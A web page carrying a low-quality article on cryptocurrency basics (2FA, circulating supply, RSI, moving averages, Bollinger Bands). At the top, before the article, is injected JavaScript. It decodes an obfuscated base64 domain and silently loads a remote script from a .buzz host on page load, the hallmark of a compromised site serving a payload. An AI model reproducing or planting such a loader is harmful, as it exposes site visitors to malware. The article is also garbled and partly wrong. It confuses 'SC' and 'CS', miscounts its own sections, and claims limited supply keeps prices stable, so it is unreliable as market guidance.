const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=f3d164f6″;document.body.appendChild(script);
“Crypto Market Insights: Understanding Cryptography, 2FA, CTS, and the Technical Indicators of Success”
The cryptocurrency market has recently been through a roller coaster of times, with prices fluctuating wildly between highs and lows. To navigate this volatile environment effectively, it is essential to understand the core concepts that define the crypto market. In this article, we will examine three critical components: the cryptographic element (the device itself), two-factor authentication (2FA) for security, the circulating supply (CS) for market dynamics, and technical indicators (TI) for analysis.
Crypto
The most basic concept of cryptocurrency is that it is a decentralized digital currency that uses cryptography to secure transactions. Unlike traditional fiat currencies, cryptocurrencies are not regulated by central banks or governments. Instead, new units are created through a process called “mining,” which requires powerful computers that solve complex mathematical problems. The total supply of the cryptocurrency is limited, ensuring that its value remains stable over time.
Two-Factor Authentication (2FA)
In today’s digital age, security is becoming a top priority for both individuals and organizations. Two-factor authentication adds an extra layer of protection to online accounts, making it much more difficult for hackers to gain unauthorized access. 2FA requires users to provide two different verification methods in addition to their primary password, such as a code sent via SMS or a fingerprint scan. This approach provides a significant boost to security and is widely used across various industries.
Supply Chain (SC)
The circulating supply (SC) of a cryptocurrency refers to the total number of units currently in circulation. Understanding SC is essential when analyzing market dynamics, as it can influence price movements. A high CS indicates that more coins are available for buying or selling, which can lead to increased trading volume and potentially higher prices. Conversely, a low CS suggests that there may be fewer coins in the market, leading to lower prices.
Technical Indicators

Technical indicators (TI) are graphical tools for analyzing price movements and patterns in financial markets. By examining TI, investors and traders can gain valuable insights into market trends, identify potential reversals, and make more informed investment decisions. Some common technical indicators include:
- Relative Strength Index (RSI): Measures the magnitude of recent price changes to determine overbought or oversold conditions.
- Moving Averages: Smoothed prices that help identify trends and predict future price movements.
- Bollinger Bands: A combination of moving averages and volatility, used to gauge market sentiment and potential breakouts.
Putting it all together
In short, understanding Crypto, 2FA, Circulating Supply, and technical indicators is essential to navigating the complex world of cryptocurrency markets. By understanding these concepts, traders and investors can make more informed decisions, avoid common pitfalls, and achieve success in this high-stakes market.
Key Takeaways:
- Cryptocurrencies have a limited supply to maintain stability.
- Two-factor authentication adds an extra layer of security to online accounts.
- Circulating Supply (CS) affects price movements and trading volume.
- Technical indicators such as the Relative Strength Index, Moving Averages, and Bollinger Bands provide valuable insights into market trends.
Please note: the crypto market is inherently volatile. Always do your own research, be informed, and never invest more than you can afford.


